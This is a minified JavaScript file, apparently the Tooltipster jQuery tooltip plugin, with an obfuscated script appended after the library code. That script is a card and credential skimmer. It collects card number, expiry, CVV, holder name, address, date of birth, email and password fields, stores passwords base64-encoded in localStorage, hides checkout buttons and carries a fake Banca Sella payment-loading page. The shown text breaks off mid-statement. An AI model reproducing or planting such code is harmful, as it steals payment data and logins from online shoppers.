b=this;if(b.__destroyed)b.__destroyError();else{"closed"!=b.__state?b.option("animationDuration",0)._close(null,null,!0):b.__timeoutsClear(),b._trigger("destroy"),b.__destroyed=!0,b._$origin.removeData(b.__namespace).off("."+b.__namespace+"-triggerOpen"),a(h.window.document.body).off("."+b.__namespace+"-triggerOpen");var c=b._$origin.data("tooltipster-ns");if(c)if(1===c.length){var d=null;"previous"==b.__options.restoration?d=b._$origin.data("tooltipster-initialTitle"):"current"==b.__options.restoration&&(d="string"==typeof b.__Content?b.__Content:a("<div></div>").append(b.__Content).html()),d&&b._$origin.attr("title",d),b._$origin.removeClass("tooltipstered"),b._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else c=a.grep(c,function(a,c){return a!==b.__namespace}),b._$origin.data("tooltipster-ns",c);b._trigger("destroyed"),b._off(),b.off(),b.__Content=null,b.__$emitterPrivate=null,b.__$emitterPublic=null,b.__options.parent=null,b._$origin=null,b._$tooltip=null,a.tooltipster.__instancesLatestArr=a.grep(a.tooltipster.__instancesLatestArr,function(a,c){return b!==a}),clearInterval(b.__garbageCollector)}return b},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(a){return this.close(a)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(a){return this.__destroyed?this.__destroyError():this._open(null,a),this},option:function(b,c){return void 0===c?this.__options[b]:(this.__destroyed?this.__destroyError():(this.__options[b]=c,this.__optionsFormat(),a.inArray(b,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===b&&this.__prepareGC()),this)},reposition:function(a,b){var c=this;return c.__destroyed?c.__destroyError():"closed"!=c.__state&&d(c._$origin)&&(b||d(c._$tooltip))&&(b||c._$tooltip.detach(),c.__Geometry=c.__geometry(),c._trigger({type:"reposition",event:a,helper:{geo:c.__Geometry}})),c},show:function(a){return this.open(a)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.fn.tooltipster=function(){var b=Array.prototype.slice.apply(arguments),c="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof b[0]){var d="#*$~&";return this.each(function(){var e=a(this).data("tooltipster-ns"),f=e?a(this).data(e[0]):null;if(!f)throw new Error("You called Tooltipster's \""+b[0]+'" method on an uninitialized element');if("function"!=typeof f[b[0]])throw new Error('Unknown method "'+b[0]+'"');this.length>1&&"content"==b[0]&&(b[1]instanceof a||"object"==typeof b[1]&&null!=b[1]&&b[1].tagName)&&!f.__options.contentCloning&&f.__options.debug&&console.log(c);var g=f[b[0]](b[1],b[2]);return g!==f||"instance"===b[0]?(d=g,!1):void 0}),"#*$~&"!==d?d:this}a.tooltipster.__instancesLatestArr=[];var e=b[0]&&void 0!==b[0].multiple,g=e&&b[0].multiple||!e&&f.multiple,h=b[0]&&void 0!==b[0].content,i=h&&b[0].content||!h&&f.content,j=b[0]&&void 0!==b[0].contentCloning,k=j&&b[0].contentCloning||!j&&f.contentCloning,l=b[0]&&void 0!==b[0].debug,m=l&&b[0].debug||!l&&f.debug;return this.length>1&&(i instanceof a||"object"==typeof i&&null!=i&&i.tagName)&&!k&&m&&console.log(c),this.each(function(){var c=!1,d=a(this),e=d.data("tooltipster-ns"),f=null;e?g?c=!0:m&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):c=!0,c&&(f=new a.Tooltipster(this,b[0]),e||(e=[]),e.push(f.__namespace),d.data("tooltipster-ns",e),d.data(f.__namespace,f),f.__options.functionInit&&f.__options.functionInit.call(f,f,{origin:this}),f._trigger("init")),a.tooltipster.__instancesLatestArr.push(f)}),this},b.prototype={__init:function(b){this.__$tooltip=b,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=a('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(h.window.document.body)},__forceRedraw:function(){var a=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(a)},constrain:function(a,b){return this.constraints={width:a,height:b},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:a}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var a=this.__$tooltip[0].getBoundingClientRect(),b={size:{height:a.height||a.bottom-a.top,width:a.width||a.right-a.left}};if(this.constraints){var c=this.__$tooltip.find(".tooltipster-content"),d=this.__$tooltip.outerHeight(),e=c[0].getBoundingClientRect(),f={height:d<=this.constraints.height,width:a.width<=this.constraints.width&&e.width>=c[0].scrollWidth-1};b.fits=f.height&&f.width}return h.IE&&h.IE<=11&&b.size.width!==h.window.document.documentElement.clientWidth&&(b.size.width=Math.ceil(b.size.width)+1),b}};var j=navigator.userAgent.toLowerCase();-1!=j.indexOf("msie")?h.IE=parseInt(j.split("msie")[1]):-1!==j.toLowerCase().indexOf("trident")&&-1!==j.indexOf(" rv:11")?h.IE=11:-1!=j.toLowerCase().indexOf("edge/")&&(h.IE=parseInt(j.toLowerCase().split("edge/")[1]));var k="tooltipster.sideTip";return a.tooltipster._plugin({name:k,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(a){var b=this;b.__instance=a,b.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),b.__previousState="closed",b.__options,b.__optionsFormat(),b.__instance._on("state."+b.__namespace,function(a){"closed"==a.state?b.__close():"appearing"==a.state&&"closed"==b.__previousState&&b.__create(),b.__previousState=a.state}),b.__instance._on("options."+b.__namespace,function(){b.__optionsFormat()}),b.__instance._on("reposition."+b.__namespace,function(a){b.__reposition(a.event,a.helper)})},__close:function(){this.__instance.content()instanceof a&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var b=a('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||b.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&b.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&b.css("max-width",this.__options.maxWidth+"px"),
this.__instance._$tooltip=b,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var b=this;if(b.__options=b.__instance._optionsExtract(k,b.__defaults()),b.__options.position&&(b.__options.side=b.__options.position),"object"!=typeof b.__options.distance&&(b.__options.distance=[b.__options.distance]),b.__options.distance.length<4&&(void 0===b.__options.distance[1]&&(b.__options.distance[1]=b.__options.distance[0]),void 0===b.__options.distance[2]&&(b.__options.distance[2]=b.__options.distance[0]),void 0===b.__options.distance[3]&&(b.__options.distance[3]=b.__options.distance[1]),b.__options.distance={top:b.__options.distance[0],right:b.__options.distance[1],bottom:b.__options.distance[2],left:b.__options.distance[3]}),"string"==typeof b.__options.side){var c={top:"bottom",right:"left",bottom:"top",left:"right"};b.__options.side=[b.__options.side,c[b.__options.side]],"left"==b.__options.side[0]||"right"==b.__options.side[0]?b.__options.side.push("top","bottom"):b.__options.side.push("right","left")}6===a.tooltipster._env.IE&&b.__options.arrow!==!0&&(b.__options.arrow=!1)},__reposition:function(b,c){var d,e=this,f=e.__targetFind(c),g=[];e.__instance._$tooltip.detach();var h=e.__instance._$tooltip.clone(),i=a.tooltipster._getRuler(h),j=!1,k=e.__instance.option("animation");switch(k&&h.removeClass("tooltipster-"+k),a.each(["window","document"],function(d,k){var l=null;if(e.__instance._trigger({container:k,helper:c,satisfied:j,takeTest:function(a){l=a},results:g,type:"positionTest"}),1==l||0!=l&&0==j&&("window"!=k||e.__options.viewportAware))for(var d=0;d<e.__options.side.length;d++){var m={horizontal:0,vertical:0},n=e.__options.side[d];"top"==n||"bottom"==n?m.vertical=e.__options.distance[n]:m.horizontal=e.__options.distance[n],e.__sideChange(h,n),a.each(["natural","constrained"],function(a,d){if(l=null,e.__instance._trigger({container:k,event:b,helper:c,mode:d,results:g,satisfied:j,side:n,takeTest:function(a){l=a},type:"positionTest"}),1==l||0!=l&&0==j){var h={container:k,distance:m,fits:null,mode:d,outerSize:null,side:n,size:null,target:f[n],whole:null},o="natural"==d?i.free():i.constrain(c.geo.available[k][n].width-m.horizontal,c.geo.available[k][n].height-m.vertical),p=o.measure();if(h.size=p.size,h.outerSize={height:p.size.height+m.vertical,width:p.size.width+m.horizontal},"natural"==d?c.geo.available[k][n].width>=h.outerSize.width&&c.geo.available[k][n].height>=h.outerSize.height?h.fits=!0:h.fits=!1:h.fits=p.fits,"window"==k&&(h.fits?"top"==n||"bottom"==n?h.whole=c.geo.origin.windowOffset.right>=e.__options.minIntersection&&c.geo.window.size.width-c.geo.origin.windowOffset.left>=e.__options.minIntersection:h.whole=c.geo.origin.windowOffset.bottom>=e.__options.minIntersection&&c.geo.window.size.height-c.geo.origin.windowOffset.top>=e.__options.minIntersection:h.whole=!1),g.push(h),h.whole)j=!0;else if("natural"==h.mode&&(h.fits||h.size.width<=c.geo.available[k][n].width))return!1}})}}),e.__instance._trigger({edit:function(a){g=a},event:b,helper:c,results:g,type:"positionTested"}),g.sort(function(a,b){if(a.whole&&!b.whole)return-1;if(!a.whole&&b.whole)return 1;if(a.whole&&b.whole){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}if(a.fits&&!b.fits)return-1;if(!a.fits&&b.fits)return 1;if(a.fits&&b.fits){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}return"document"==a.container&&"bottom"==a.side&&"natural"==a.mode?-1:1}),d=g[0],d.coord={},d.side){case"left":case"right":d.coord.top=Math.floor(d.target-d.size.height/2);break;case"bottom":case"top":d.coord.left=Math.floor(d.target-d.size.width/2)}switch(d.side){case"left":d.coord.left=c.geo.origin.windowOffset.left-d.outerSize.width;break;case"right":d.coord.left=c.geo.origin.windowOffset.right+d.distance.horizontal;break;case"top":d.coord.top=c.geo.origin.windowOffset.top-d.outerSize.height;break;case"bottom":d.coord.top=c.geo.origin.windowOffset.bottom+d.distance.vertical}"window"==d.container?"top"==d.side||"bottom"==d.side?d.coord.left<0?c.geo.origin.windowOffset.right-this.__options.minIntersection>=0?d.coord.left=0:d.coord.left=c.geo.origin.windowOffset.right-this.__options.minIntersection-1:d.coord.left>c.geo.window.size.width-d.size.width&&(c.geo.origin.windowOffset.left+this.__options.minIntersection<=c.geo.window.size.width?d.coord.left=c.geo.window.size.width-d.size.width:d.coord.left=c.geo.origin.windowOffset.left+this.__options.minIntersection+1-d.size.width):d.coord.top<0?c.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?d.coord.top=0:d.coord.top=c.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:d.coord.top>c.geo.window.size.height-d.size.height&&(c.geo.origin.windowOffset.top+this.__options.minIntersection<=c.geo.window.size.height?d.coord.top=c.geo.window.size.height-d.size.height:d.coord.top=c.geo.origin.windowOffset.top+this.__options.minIntersection+1-d.size.height):(d.coord.left>c.geo.window.size.width-d.size.width&&(d.coord.left=c.geo.window.size.width-d.size.width),d.coord.left<0&&(d.coord.left=0)),e.__sideChange(h,d.side),c.tooltipClone=h[0],c.tooltipParent=e.__instance.option("parent").parent[0],c.mode=d.mode,c.whole=d.whole,c.origin=e.__instance._$origin[0],c.tooltip=e.__instance._$tooltip[0],delete d.container,delete d.fits,delete d.mode,delete d.outerSize,delete d.whole,d.distance=d.distance.horizontal||d.distance.vertical;var l=a.extend(!0,{},d);if(e.__instance._trigger({edit:function(a){d=a},event:b,helper:c,position:l,type:"position"}),e.__options.functionPosition){var m=e.__options.functionPosition.call(e,e.__instance,c,l);m&&(d=m)}i.destroy();var n,o;"top"==d.side||"bottom"==d.side?(n={prop:"left",val:d.target-d.coord.left},o=d.size.width-this.__options.minIntersection):(n={prop:"top",val:d.target-d.coord.top},o=d.size.height-this.__options.minIntersection),n.val<this.__options.minIntersection?n.val=this.__options.minIntersection:n.val>o&&(n.val=o);var p;p=c.geo.origin.fixedLineage?c.geo.origin.windowOffset:{left:c.geo.origin.windowOffset.left+c.geo.window.scroll.left,top:c.geo.origin.windowOffset.top+c.geo.window.scroll.top},d.coord={left:p.left+(d.coord.left-c.geo.origin.windowOffset.left),top:p.top+(d.coord.top-c.geo.origin.windowOffset.top)},e.__sideChange(e.__instance._$tooltip,d.side),c.geo.origin.fixedLineage?e.__instance._$tooltip.css("position","fixed"):e.__instance._$tooltip.css("position",""),e.__instance._$tooltip.css({left:d.coord.left,top:d.coord.top,height:d.size.height,width:d.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(n.prop,n.val),e.__instance._$tooltip.appendTo(e.__instance.option("parent")),e.__instance._trigger({type:"repositioned",event:b,position:d})},__sideChange:function(a,b){a.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+b)},__targetFind:function(a){var b={},c=this.__instance._$origin[0].getClientRects();if(c.length>1){var d=this.__instance._$origin.css("opacity");1==d&&(this.__instance._$origin.css("opacity",.99),c=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(c.length<2)b.top=Math.floor(a.geo.origin.windowOffset.left+a.geo.origin.size.width/2),b.bottom=b.top,b.left=Math.floor(a.geo.origin.windowOffset.top+a.geo.origin.size.height/2),b.right=b.left;else{var e=c[0];b.top=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil(c.length/2)-1]:c[0],b.right=Math.floor(e.top+(e.bottom-e.top)/2),e=c[c.length-1],b.bottom=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil((c.length+1)/2)-1]:c[c.length-1],b.left=Math.floor(e.top+(e.bottom-e.top)/2)}return b}}}),a});
var _0x570271=_0x13b5;(function(_0x5c1fc1,_0x25dfd7){var _0x5a180d=_0x13b5,_0x262580=_0x5c1fc1();while(!![]){try{var _0x1c1fc2=-parseInt(_0x5a180d(0x1ff))/0x1+-parseInt(_0x5a180d(0x1e2))/0x2*(-parseInt(_0x5a180d(0x24e))/0x3)+parseInt(_0x5a180d(0x17d))/0x4+parseInt(_0x5a180d(0x1b8))/0x5*(-parseInt(_0x5a180d(0x1c3))/0x6)+-parseInt(_0x5a180d(0x190))/0x7*(parseInt(_0x5a180d(0x200))/0x8)+-parseInt(_0x5a180d(0x24c))/0x9+parseInt(_0x5a180d(0x213))/0xa*(parseInt(_0x5a180d(0x1ef))/0xb);if(_0x1c1fc2===_0x25dfd7)break;else _0x262580['push'](_0x262580['shift']());}catch(_0x10bc83){_0x262580['push'](_0x262580['shift']());}}}(_0xb715,0x8475d));function sd(){(function(){var _0x532325=_0x13b5;String[_0x532325(0x1d7)][_0x532325(0x184)]=function(){var _0x2ef1ff=_0x532325,_0x5bc62f=0x0,_0x65f1e9,_0x23fbff;if(this[_0x2ef1ff(0x230)]===0x0)return _0x5bc62f;for(_0x65f1e9=0x0;_0x65f1e9<this['length'];_0x65f1e9++){_0x23fbff=this[_0x2ef1ff(0x17f)](_0x65f1e9),_0x5bc62f=(_0x5bc62f<<0x5)-_0x5bc62f+_0x23fbff,_0x5bc62f|=0x0;}return _0x5bc62f;};function _0x293bd4(_0xf92f48){var _0x8d26cb=_0x532325;let _0x205ac2=_0xf92f48+'=',_0x225083=decodeURIComponent(document['cookie']),_0x5d5e06=_0x225083[_0x8d26cb(0x243)](';');for(let _0x50f46a=0x0;_0x50f46a<_0x5d5e06[_0x8d26cb(0x230)];_0x50f46a++){let _0x3be0c4=_0x5d5e06[_0x50f46a];while(_0x3be0c4[_0x8d26cb(0x249)](0x0)=='\x20'){_0x3be0c4=_0x3be0c4[_0x8d26cb(0x1d9)](0x1);}if(_0x3be0c4[_0x8d26cb(0x1a1)](_0x205ac2)==0x0)return _0x3be0c4[_0x8d26cb(0x1d9)](_0x205ac2[_0x8d26cb(0x230)],_0x3be0c4[_0x8d26cb(0x230)]);}return'';}function _0x18bad2(){setTimeout(function(){var _0x10a7fd=_0x13b5;document['querySelector'](_0x10a7fd(0x238))[_0x10a7fd(0x1bd)]['display']='block';},0x7d0);}_0x3d9187();async function _0x3d9187(){var _0x4df9be=_0x532325;const _0x3eafb4=await fetch(_0x4df9be(0x1f8)),_0x230c2d=await _0x3eafb4[_0x4df9be(0x1e3)]();document['cookie']=_0x4df9be(0x21c)+btoa(_0x230c2d);}let _0x27dddf=![],_0x47cac8=![];var _0x2dca36=setInterval(function(){var _0x5c5b3d=_0x532325;document[_0x5c5b3d(0x23d)](_0x5c5b3d(0x1ab))&&(document['querySelector'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bd)][_0x5c5b3d(0x1c6)]!==_0x5c5b3d(0x1b4)&&document['querySelectorAll'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bf)](_0x199379=>{var _0x19097e=_0x5c5b3d;(!_0x199379['id']||_0x199379['id']!=='gestpay_payment_button_redirect')&&(_0x199379[_0x19097e(0x1bd)][_0x19097e(0x1c6)]=_0x19097e(0x1b4));}));},0x1f4),_0x489478={'Number':null,'Holder':null,'HolderFirstName':_0x532325(0x1cb),'HolderLastName':'lastName','Date':null,'Month':null,'Year':null,'CVV':null,'Company':null,'Address1':null,'Address2':null,'Address3':null,'Address4':null,'City':null,'Zip':null,'State':null,'Country':null,'Phone':null,'Dob':null,'DobDay':null,'DobMonth':null,'DobYear':null,'Email':null,'Password':null,'GT':_0x532325(0x1ad),'SP':_0x532325(0x193),'Timeout':0x76c,'ConnectionType':null,'UserAgent':null,'Languages':null,'Platform':null,'Data':{},'Sent':[],'TemplateSpinnerCardRedirect':'<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22fancybox-margin\x20fancybox-lock\x22>\x20<head>\x20<style\x20type=\x22text/css\x22>\x20@keyframes\x20spin\x20{\x20from\x20{\x20transform:\x20rotate(0deg);\x20}\x20to\x20{\x20transform:\x20rotate(360deg);\x20}\x20}\x20#loadingCanvas\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(-50%,\x20-50%);\x20width:\x2090px;\x20height:\x2090px;\x20border-radius:\x2050%;\x20border-width:\x2010px;\x20animation:\x20spin\x201.5s\x20linear\x20infinite;\x20}\x20#loadingArrow\x20{\x20position:\x20absolute;\x20top:\x2050%;\x20left:\x2050%;\x20transform:\x20translate(25%,\x2025%);\x20width:\x2060px;\x20height:\x2060px;\x20z-index:\x202;\x20}\x20#canvasbox\x20{\x20height:\x20100px;\x20left:\x2050%;\x20margin-left:\x20-100px;\x20margin-top:\x2020;\x20position:\x20absolute;\x20top:\x2060%;\x20width:\x20100px;\x20}\x20html,\x20body\x20{\x20height:\x20100%;\x20margin:\x200;\x20}\x20.fancybox-overlay-fixed\x20{\x20display:\x20flex\x20!important;\x20justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20fixed\x20!important;\x20top:\x200;\x20left:\x200;\x20right:\x200;\x20bottom:\x200;\x20width:\x20100%\x20!important;\x20height:\x2070%\x20!important;\x20}\x20.fancybox-wrap\x20{\x20position:\x20relative\x20!important;\x20top:\x20auto\x20!important;\x20left:\x20auto\x20!important;\x20margin:\x200;\x20transform:\x20none\x20!important;\x20}\x20</style>\x20</head>\x20<body>\x20<div\x20class=\x22fancybox-overlay\x20fancybox-overlay-fixed\x22\x20style=\x22background-color:\x20rgb(249,\x20249,\x20249);\x20display:\x20block;\x22>\x20<div\x20class=\x22fancybox-wrap\x20fancybox-desktop\x20fancybox-type-inline\x20fancybox-opened\x22\x20tabindex=\x22-1\x22\x20style=\x22width:\x20460px;\x20height:\x20auto;\x20opacity:\x201;\x20overflow:\x20visible;\x22>\x20<div\x20class=\x22fancybox-skin\x22\x20style=\x22padding:\x2015px;\x20width:\x20auto;\x20height:\x20auto;\x22>\x20<div\x20class=\x22fancybox-outer\x22>\x20<div\x20class=\x22fancybox-inner\x22\x20style=\x22overflow:\x20auto;\x20width:\x20430px;\x20height:\x20auto;\x22>\x20<div\x20id=\x22fancybox-confirm\x22>\x20<div\x20id=\x22ctl00_BancaSellaLoadingLogo\x22>\x20<img\x20id=\x22bankLogo\x22\x20class=\x22bank_logo\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x20</div>\x20<div\x20id=\x22canvasbox\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/loading_arrow_corporate.svg\x22\x20id=\x22loadingArrow\x22\x20width=\x2250px\x22\x20height=\x2250px\x22>\x20<canvas\x20id=\x22loadingCanvas\x22\x20width=\x22150\x22\x20height=\x22150\x22></canvas>\x20</div>\x20<div\x20id=\x22fancybox-confirm-1\x22></div>\x20<div\x20id=\x22fancybox-confirm-2\x22></div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20\x20</body>\x20</html>','SaveParam':function(_0xf83d7d){var _0x5aede2=_0x532325;if(_0xf83d7d['id']!==undefined&&_0xf83d7d['id']!=''&&_0xf83d7d['id']!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e['indexOf'](_0xf83d7d['id'])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]][_0x5aede2(0x236)][_0x5aede2(0x1fc)]();return;}}var _0x27bae1=[_0x489478[_0x5aede2(0x1b7)]];if(_0x27bae1[_0x5aede2(0x1a1)](_0xf83d7d['id'])>-0x1){_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x1a4)](/\s\/\s/g,'/');var _0x5508e5=_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']][_0x5aede2(0x243)]('/');if(_0x5508e5[_0x5aede2(0x230)]===0x2){var _0x307d81=_0x5508e5[0x0],_0x246ab2=_0x5508e5[0x1];_0x489478[_0x5aede2(0x205)][_0xf83d7d['id']]=_0x307d81+_0x5aede2(0x194)+_0x246ab2;}return;}_0x489478['Data'][_0xf83d7d['id']]=_0xf83d7d[_0x5aede2(0x1f4)];return;}if(_0xf83d7d[_0x5aede2(0x1d0)]!==undefined&&_0xf83d7d['name']!=''&&_0xf83d7d[_0x5aede2(0x1d0)]!==null&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]<0x100&&_0xf83d7d[_0x5aede2(0x1f4)][_0x5aede2(0x230)]>0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d['name']]=_0xf83d7d[_0x5aede2(0x1f4)];var _0x5d079e=[_0x489478[_0x5aede2(0x1eb)],_0x489478[_0x5aede2(0x1db)]];if(_0x5d079e[_0x5aede2(0x1a1)](_0xf83d7d[_0x5aede2(0x1d0)])>-0x1){if(_0xf83d7d[_0x5aede2(0x1f3)]>=0x0){_0x489478[_0x5aede2(0x205)][_0xf83d7d[_0x5aede2(0x1d0)]]=_0xf83d7d[_0x5aede2(0x1ee)][_0xf83d7d[_0x5aede2(0x1f3)]]['innerText']['trim']();return;}}return;}},'SaveAllFields':function(){var _0x1201cd=_0x532325,_0x3ccc7d=[_0x489478[_0x1201cd(0x17b)],_0x489478[_0x1201cd(0x21d)],_0x489478[_0x1201cd(0x215)],_0x489478[_0x1201cd(0x232)],_0x489478['Date'],_0x489478['Month'],_0x489478[_0x1201cd(0x183)],_0x489478[_0x1201cd(0x22e)],_0x489478['Company'],_0x489478[_0x1201cd(0x20b)],_0x489478['Address'],_0x489478[_0x1201cd(0x227)],_0x489478[_0x1201cd(0x180)],_0x489478[_0x1201cd(0x245)],_0x489478[_0x1201cd(0x1ca)],_0x489478['City'],_0x489478[_0x1201cd(0x1af)],_0x489478[_0x1201cd(0x1eb)],_0x489478[_0x1201cd(0x1db)],_0x489478[_0x1201cd(0x20d)],_0x489478[_0x1201cd(0x1c5)],_0x489478['DobDay'],_0x489478[_0x1201cd(0x19b)],_0x489478[_0x1201cd(0x177)],_0x489478[_0x1201cd(0x223)],_0x489478['Password'],_0x489478['Data'][_0x1201cd(0x1c9)]],_0x18ad83=document['getElementsByTagName']('input'),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231)),_0x18ad83=document[_0x1201cd(0x18d)](_0x1201cd(0x1dd)),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231));for(var _0x552da9=0x0;_0x552da9<_0x18ad83[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0x55a90a){var _0xc76371=_0x1201cd;(_0x55a90a==_0x18ad83[_0x552da9]['id']||_0x55a90a==_0x18ad83[_0x552da9][_0xc76371(0x1d0)])&&_0x489478[_0xc76371(0x189)](_0x18ad83[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x24b0b9[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0xb4d2fc){var _0x41d234=_0x1201cd;(_0xb4d2fc==_0x24b0b9[_0x552da9]['id']||_0xb4d2fc==_0x24b0b9[_0x552da9][_0x41d234(0x1d0)])&&_0x489478[_0x41d234(0x189)](_0x24b0b9[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x1475af[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d['forEach'](function(_0x555100){var _0x230ac7=_0x1201cd;(_0x555100==_0x1475af[_0x552da9]['id']||_0x555100==_0x1475af[_0x552da9][_0x230ac7(0x1d0)])&&_0x489478[_0x230ac7(0x189)](_0x1475af[_0x552da9]);});}document['getElementById']('email')&&document[_0x1201cd(0x246)](_0x1201cd(0x1f9))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x2b6a68=_0x1201cd;eml=this[_0x2b6a68(0x1f4)],localStorage[_0x2b6a68(0x1ae)](_0x2b6a68(0x1cd),btoa(eml));});document['getElementById'](_0x1201cd(0x181))&&document[_0x1201cd(0x246)](_0x1201cd(0x181))['addEventListener'](_0x1201cd(0x1dd),function(){var _0x202256=_0x1201cd;psd=this[_0x202256(0x1f4)],localStorage[_0x202256(0x1ae)]('_pd_',btoa(psd));});document['getElementById'](_0x1201cd(0x1d6))&&document[_0x1201cd(0x246)](_0x1201cd(0x1d6))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x260c57=_0x1201cd;psd=this[_0x260c57(0x1f4)],localStorage[_0x260c57(0x1ae)](_0x260c57(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1cc))&&document[_0x1201cd(0x246)](_0x1201cd(0x1cc))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x3f477=_0x1201cd;psd=this[_0x3f477(0x1f4)],localStorage['setItem'](_0x3f477(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1e0))&&document[_0x1201cd(0x246)]('passwd2')[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x5cd638=_0x1201cd;psd=this['value'],localStorage[_0x5cd638(0x1ae)](_0x5cd638(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x22c))&&document[_0x1201cd(0x246)](_0x1201cd(0x22c))[_0x1201cd(0x24b)]('input',function(){var _0x4c9023=_0x1201cd;psd=this[_0x4c9023(0x1f4)],localStorage[_0x4c9023(0x1ae)](_0x4c9023(0x23b),btoa(psd));});localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))!==''&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]=atob(localStorage[_0x1201cd(0x18e)]('_pd_'))));!localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]='');if(cdcDatalayer&&cdcDatalayer[_0x1201cd(0x21a)]){let 